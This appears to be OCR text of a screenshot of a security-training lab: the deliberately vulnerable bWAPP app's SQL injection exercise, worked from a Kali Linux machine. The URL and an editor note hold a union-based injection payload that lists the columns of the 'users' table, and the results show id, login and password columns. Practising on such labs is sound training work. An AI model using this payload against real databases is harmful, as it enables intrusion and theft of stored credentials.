 Applications Places Text Editor Fri 11:26 1
bWAPP - SQL Injection - Mozilla Firefox
Preferences bWAPP - SQL Injection
192.168.14.129/bWAPP/sqli_1.php?title='+and+1%3D0+union+select+1%2Ccolumn_name%2C3%2C4%2C5%2C6%2C Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
bWAPP
an extremely buggy web app !
Choose your bug:
Bugs Change Password Create User Set Security Level Reset
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre
id 3 5 4
login 3 5 4 Link
password 3 5 4 Link
Open *sql injection get search low.txt Save
~/Desktop
' and 1=0 union select 1,column_name,3,4,5,6,7 from
information_schema.columns where table_name='users'#
Plain Text Tab Width: 8 Ln 1, Col 1 INS
Activate Windows
Go to Settings to activate Windows.
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?